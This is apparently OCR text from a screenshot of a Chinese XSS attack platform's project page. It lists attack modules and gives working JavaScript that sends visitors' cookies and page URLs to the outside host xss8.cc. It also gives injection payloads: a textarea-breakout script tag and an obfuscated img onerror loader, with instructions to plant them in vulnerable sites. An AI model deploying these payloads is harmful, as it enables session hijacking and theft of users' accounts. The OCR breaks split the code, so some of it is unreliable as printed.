 08:10
xss8.cc/xss.php?do=project&act=viewcode&id=10162
Xss平台 主页 平台支持https XSS平台 XSS新闻 用户：xiaodisef7 个人设置 IP-URL黑名单设置 退出登陆
phpinfo - [项目
ID:10080]
test - [项目ID:10034]
我的模块 创建
公共模块
get the location
CC攻击
KillAdmin
路由DNS替换
自助xss
post指定页面源码读取
JetBrains ide任意文件
读取
xss+csrf+redis自动化
入侵内网
项目代码：
(function(){(new Image()).src='https://xss8.cc/xss.php?do=api&id=q5v5&location='+escape
((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation
='+escape((function(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+
escape((function(){try{return document.cookie}catch(e){return ''}})())+'&opener='+escap
e((function(){try{return (window.opener && window.opener.location.href)?window.opener.l
ocation.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='https://xss8.cc/xss.php?do=keepsession&id=q5v5&url
='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=https://xss8.cc/q5v5></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3D
document.createElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fxss8.cc%2Fq5v5%22%2
BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocum
ent.body%29.appendChild%28b%29%3B/.source));//>
通过xss平台获取弹取cookie的xss代码
再或者以你任何想要的方式插入
https://xss8.cc/q5v5
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
https://blog.csdn.net/weixin_54252904